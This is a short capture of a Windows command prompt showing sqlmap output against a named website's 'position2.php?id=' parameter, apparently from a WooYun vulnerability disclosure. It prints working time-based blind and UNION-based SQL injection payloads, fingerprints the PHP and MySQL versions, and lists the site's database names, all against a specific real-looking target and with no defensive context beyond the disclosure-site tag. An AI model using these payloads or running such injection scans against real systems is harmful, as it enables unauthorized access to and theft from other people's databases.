 管理员: C:\Windows\system32\cmd.exe
[15:34:29] [INFO] target URL appears to be UNION injectable with 14 columns
[15:34:30] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.517lppz.com:80/position2.php?id=-1 OR 3 AND (SELECT * FR
OM (SELECT(SLEEP(5)))ZJFR)-- XMBf21=6 AND 000649=000649 --

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: http://www.517lppz.com:80/position2.php?id=-1 OR 3 UNION ALL SELECT
 NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a6b6a71,0x4f7842586e75516d774d,0
x71626b7071),NULL,NULL,NULL,NULL,NULL,NULL-- 21=6 AND 000649=000649 --
---
[15:34:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[15:34:32] [INFO] fetching database names
available databases [4]:
[*] bestore
[*] information_schema
[*] mysql
[*] test

[15:34:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.517lppz.com'

[*] shutting down at 15:34:32
www.wooyun.org